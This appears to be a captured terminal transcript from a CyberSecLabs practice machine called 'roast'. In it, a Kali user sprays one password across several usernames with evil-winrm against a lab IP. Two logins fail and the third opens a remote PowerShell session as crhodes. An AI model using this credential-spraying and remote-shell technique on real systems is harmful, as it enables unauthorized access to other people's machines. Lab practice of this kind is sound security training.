 ┌──(livestep㉿kali)-[~/cyberseclabs/roast]
└─$ evil-winrm -u dsmith -p WelcomeToR04st -i 172.31.3.2
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRM
AuthorizationError
Error: Exiting with code 1
┌──(livestep㉿kali)-[~/cyberseclabs/roast]
└─$ evil-winrm -u ssmith -p WelcomeToR04st -i 172.31.3.2 1 ⨯
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRM
AuthorizationError
Error: Exiting with code 1
┌──(livestep㉿kali)-[~/cyberseclabs/roast]
└─$ evil-winrm -u crhodes -p WelcomeToR04st -i 172.31.3.2 1 ⨯
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\crhodes\Documents>